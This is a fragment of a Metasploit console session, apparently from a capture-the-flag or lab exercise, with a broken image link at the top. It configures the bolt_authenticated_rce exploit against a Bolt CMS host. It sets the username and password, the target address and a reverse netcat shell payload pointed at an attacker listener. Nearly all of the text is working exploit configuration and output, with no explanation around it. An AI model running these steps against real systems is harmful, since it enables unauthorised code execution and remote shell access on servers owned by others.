 msfconsole /h/kali
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
PASSWORD => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.142.242
RHOSTS => 10.10.142.242
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST 10.8.16.14
LHOST => 10.8.16.14
msf6 exploit(unix/webapp/bolt_authenticated_rce) >